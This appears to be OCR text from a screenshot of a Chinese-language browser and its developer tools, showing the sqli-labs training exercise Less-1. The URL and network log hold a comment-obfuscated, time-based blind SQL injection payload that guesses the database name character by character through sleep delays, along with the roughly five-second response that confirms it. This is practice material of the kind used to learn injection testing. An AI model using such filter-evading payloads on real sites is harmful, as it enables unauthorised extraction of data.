 Less-1 **Error Based- String**
不安全 192.168.186.129/sqli-labs/Less-1/?id=1%27and!!!if(ascii(substr(database/**/(/*!*/),1,1))>116,1,sleep/**/(/*!3*/))--+ 无痕模式
渗透测试
Welcome Dhakkan
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 2
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求 第三方请求
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒
名称 状态 类型 启动器 大小 时间 瀑布
?id=1%27and!!!if(ascii(substr(database/**/(/*!*/),1,1))%3E116,1,sleep/**/(/*!3*/))--+ 200 document 其他 885 B 5.10 秒
Less-1.jpg 200 jpeg ?id=1%27and!!!if(ascii(substr(database/**/(/*!*/),1,1))%3... (disk cache) 1 毫秒
2 个请求 已传输 885 B 20.3 kB 项资源 完成用时：5.11 秒 DOMContentLoaded：5.14 秒 加载时间：5.18 秒
Less-1 **Error Base... ENG 18:29:41